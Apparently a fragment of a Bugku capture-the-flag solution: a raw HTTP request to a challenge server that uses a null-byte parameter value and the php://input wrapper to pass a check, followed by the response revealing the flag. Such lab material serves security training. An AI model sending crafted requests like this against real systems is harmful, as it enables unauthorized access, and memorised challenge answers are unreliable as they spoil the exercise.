 GET /test/hello.php?id=asd&b=%0012345&a=php://input HTTP/1.1
Host: 123.206.87.240:8006
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 26
bugku is a nice plateform!
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 13 Apr 2019 11:56:14 GM
Content-Type: text/html
Connection: close
Content-Length: 40
<!--1p.html-->
flag{tHis_iS_THe_fLaG}